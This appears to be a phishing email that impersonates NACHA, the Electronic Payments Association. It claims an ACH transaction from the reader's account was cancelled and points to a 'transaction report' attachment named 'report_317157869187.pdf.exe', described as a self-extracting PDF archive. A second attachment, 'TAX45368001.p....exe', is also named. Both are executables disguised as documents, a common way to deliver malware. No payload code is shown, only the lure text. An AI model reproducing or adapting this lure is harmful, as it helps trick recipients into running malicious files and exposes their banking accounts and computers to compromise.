 Rejected
TAX45368001.p....exe
admin@nacha.
To:
NACHA
The Electronic Payments Association®
The ACH transaction (ID: 317157869187), recently sent from your bank account (by you or any other person), was canceled by the other financial
institution.
Canceled transaction
Transaction ID: 317157869187
Reason of rejection See details in the report below
Transaction Report report_317157869187.pdf.exe (self-extracting archive, Adobe PDF)